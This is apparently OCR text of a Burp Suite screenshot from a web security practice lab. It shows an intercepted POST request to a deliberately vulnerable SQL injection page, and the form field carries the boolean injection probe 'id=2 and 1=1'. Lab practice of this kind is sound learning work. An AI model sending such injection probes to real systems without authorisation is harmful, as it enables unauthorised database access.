 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.3.8 - Temporar
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Options
Request to http://43.138.148.37:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 43.138.148.37
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://43.138.148.37
10 Connection: close
11 Referer: http://43.138.148.37/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=gmo22a6445mtktqup8jk2ao966
13 Upgrade-Insecure-Requests: 1
14
15 id=2 and 1=1&submit=%E6%9F%A5%E8%AF%A2